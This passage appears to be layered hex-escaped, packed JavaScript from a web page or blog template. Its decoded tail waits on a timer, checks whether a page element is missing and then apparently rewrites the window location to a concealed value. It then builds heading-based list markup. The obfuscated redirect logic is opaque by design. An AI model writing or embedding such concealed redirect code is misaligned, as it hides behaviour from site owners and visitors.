5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x54\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x55\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x71\x5c\x5c\x5c\x5c\x34\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x34\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x34\x69\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x29\x7b\x33\x79\x28\x49\x28\x29\x7b\x4c\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x41\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x4f\x29\x7d\x29\x3b\x32\x41\x5b\x61\x5b\x36\x5d\x5d\x3d\x49\x28\x29\x7b\x75\x20\x42\x3d\x31\x7a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x42\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x42\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x31\x7a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x49\x28\x31\x69\x29\x7b\x75\x20\x4f\x3d\x2d\x31\x2c\x31\x79\x3d\x61\x5b\x31\x38\x5d\x2c\x51\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x69\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x49\x28\x29\x7b\x31\x67\x28\x75\x20\x55\x3d\x31\x69\x28\x56\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x58\x3d\x31\x69\x28\x56\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x62\x3d\x30\x2c\x57\x3d\x30\x3b\x57\x3c\x55\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x62\x3d\x55\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x62\x29\x2c\x2d\x31\x21\x3d\x31\x62\x29\x3b\x57\x2b\x2b\x29\x7b\x31\x62\x2b\x2b\x7d\x3b\x4c\x28\x31\x78\x3d\x57\x2c\x31\x78\x3e\x4f\x26\x26\x28\x31\x79\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x78\x3c\x4f\x29\x7b\x32\x6f\x3d\x4f\x2d\x31\x78\x3b\x31\x67\x28\x75\x20\x57\x3d\x30\x3b\x57\x3c\x32\x6f\x3b\x57\x2b\x2b\x29\x7b\x31\x79\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x55\x3d\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x6d\x2f\x34\x6c\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x79\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x58\x2b\x61\x5b\x32\x39\x5d\x2b\x55\x2b\x61\x5b\x33\x30\x5d\x2c\x51\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x31\x58\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x67\x28\x75\x20\x57\x3d\x30\x3b\x57\x3c\x31\x78\x3b\x57\x2b\x2b\x29\x7b\x51\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x51\x2b\x3d\x55\x2b\x61\x5b\x33\x30\x5d\x2c\x4f\x3d\x31\x78\x7d